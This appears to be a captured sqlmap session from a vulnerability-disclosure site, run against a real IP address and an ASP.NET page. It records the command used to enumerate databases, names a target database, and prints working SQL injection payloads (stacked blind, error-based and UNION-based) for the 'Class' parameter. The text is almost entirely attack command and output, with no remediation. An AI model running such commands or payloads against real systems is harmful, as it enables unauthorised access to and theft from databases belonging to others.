 D:\Tools\SQLMAP>sqlmap.py -u "http://124.239.192.62//SS_jieguo.aspx?Class=a&Titl
e=Mr."  --batch --dbs -D "gongqingtuan"
sqlmap {1.0-dev-nongit-20150506}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:24:13
[11:24:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:24:13] [INFO] testing connection to the target URL
[11:24:14] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Class (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: Class=a'; IF(2143=2143) SELECT 2143 ELSE DROP FUNCTION TSeT--&Title
=Mr.
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Class=a' AND 8642=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(113)
+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (8642=8642) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(112)+CHAR(113))) AND 'VuqX'='VuqX&Title
=Mr.
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: Class=a' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(1
07)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(104)+CHAR(69)+CHAR(90)+CHAR(107)+CHAR(78)
+CHAR(113)+CHAR(78)+CHAR(75)+CHAR(116)+CHAR(76)+CHAR(113)+CHAR(120)+CHAR(107)+CH
AR(112)+CHAR(113),NULL,NULL-- &Title=Mr.
www.wooyun.org